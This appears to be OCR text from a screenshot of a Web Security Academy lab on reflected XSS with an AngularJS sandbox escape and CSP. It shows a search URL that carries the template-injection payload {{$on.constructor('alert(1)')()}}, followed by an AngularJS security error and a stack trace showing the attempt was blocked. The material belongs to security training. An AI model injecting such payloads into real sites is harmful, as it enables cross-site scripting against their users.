 https://0afa0026046d045580801c6900e000c0.web-security-academy.net/?search={{$on.constructor('alert(1)')()}}
Web Security
Academy
Reflected XSS with AngularJS sandbox escape and CSP
Go to exploit server
Back to lab description
Home
0 search results for '{{$on.constructor('alert(1)')()}}'
Search the blog...
Search
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤输出
错误
Error: [$parse:isecfn] http://errors.angularjs.org/1.4.4/$parse/isecfn?p0=%24on.constructor('alert(1)')()
L/<@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:6:416
Ba@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:107:460
nonComputedMember/<@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:236:336
recurse/<@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:229:364
recurse/<@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:229:364
jf/this.$get</e/<@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:114:2
$digest@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:130:175
$apply@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:133:330
yc/d/<@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:19:479
e@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:39:96
d@https://0afa0026046d045580801c6900e000c0.web-security-academy.net/resources/js/angular_1-4-4.js:19:400